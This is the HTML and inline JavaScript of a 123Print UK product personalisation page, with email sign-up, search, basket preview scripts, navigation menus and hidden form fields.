    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dyX8ECVdJp92W8ObbVQwQWWTDR9EF2rTjw7Y8W0nnmB17V97numdZ9eFQ4cwpztNDZDT6g6ZN-sjA' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2W6n01k6ycJPc8w9--b7tsn3d4VY7faLlzJA8FcK-0TZo" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100011" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10038701" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="1" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="red hardcover books, learning, knowledge, book, school, education." />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
